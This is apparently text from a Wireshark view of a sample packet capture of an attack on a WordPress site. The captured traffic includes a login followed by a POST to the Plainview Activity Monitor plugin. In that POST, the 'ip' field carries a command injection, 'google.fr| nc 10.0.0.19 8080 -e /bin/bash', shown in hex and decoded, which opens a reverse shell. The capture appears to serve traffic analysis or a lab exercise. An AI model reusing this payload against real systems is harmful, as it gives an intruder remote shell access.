 sample-attack.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.request
No. Time Source Destination Protocol Length Info
8 2023-03-25 13:44:25.441307 10.0.0.19 10.0.0.17 HTTP 442 GET / HTTP/1.1
24 2023-03-25 13:44:33.975015 10.0.0.19 10.0.0.17 HTTP 451 GET /wp-admin/ HTTP/1.1
28 2023-03-25 13:44:33.992692 10.0.0.19 10.0.0.17 HTTP 508 GET /wp-login.php?redirect_to=http%3A%2F%2Fwordy%2Fwp-admin%2…
41 2023-03-25 13:44:39.784573 10.0.0.19 10.0.0.17 HTTP 734 POST /wp-login.php HTTP/1.1 (application/x-www-form-urlencod…
45 2023-03-25 13:44:39.812616 10.0.0.19 10.0.0.17 HTTP 901 GET /wp-admin/ HTTP/1.1
71 2023-03-25 13:44:51.124156 10.0.0.19 10.0.0.17 HTTP 993 POST /wp-admin/admin-ajax.php HTTP/1.1 (application/x-www-fo…
87 2023-03-25 13:44:59.678648 10.0.0.19 10.0.0.17 HTTP 1341 POST /wp-admin/admin.php?page=plainview_activity_monitor&tab=…
[Full request URI: http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools]
[HTTP request 4/4]
[Prev request in frame: 71]
File Data: 318 bytes
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "---------------------------457190021279116017836​60618"
[Type: multipart/form-data]
First boundary: -----------------------------45719002127911601783660618\r\n
Encapsulated multipart part:
Content-Disposition: form-data; name="ip"\r\n\r\n
Data (41 bytes)
Data: 676f6f676c652e66727c206e632031302e302e302e313920…
[Length: 41]
Boundary: \r\n-----------------------------45719002127911601783660618\r\n
Encapsulated multipart part:
Content-Disposition: form-data; name="lookup"\r\n\r\n
0410 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 34 35 37 31 -------- ----4571
0420 39 30 30 32 31 32 37 39 31 31 36 30 31 37 38 33 90021279 11601783
0430 36 36 30 36 31 38 0d 0a 43 6f 6e 74 65 6e 74 2d 660618·· Content-
0440 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 Disposit ion: for
0450 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 69 70 m-data; name="ip
0460 22 0d 0a 0d 0a 67 6f 6f 67 6c 65 2e 66 72 7c 20 "····goo gle.fr|
0470 6e 63 20 31 30 2e 30 2e 30 2e 31 39 20 38 30 38 nc 10.0. 0.19 808
0480 30 20 2d 65 20 2f 62 69 6e 2f 62 61 73 68 0d 0a 0 -e /bi n/bash··
0490 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------- --------
04a0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 34 35 37 -------- -----457
04b0 31 39 30 30 32 31 32 37 39 31 31 36 30 31 37 38 19002127 91160178
04c0 33 36 36 30 36 31 38 0d 0a 43 6f 6e 74 65 6e 74 3660618· ·Content
04d0 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f -Disposi tion: fo
04e0 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 6c rm-data; name="l
04f0 6f 6f 6b 75 70 22 0d 0a 0d 0a 4c 6f 6f 6b 75 70 ookup"·· ··Lookup
0500 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ··------ --------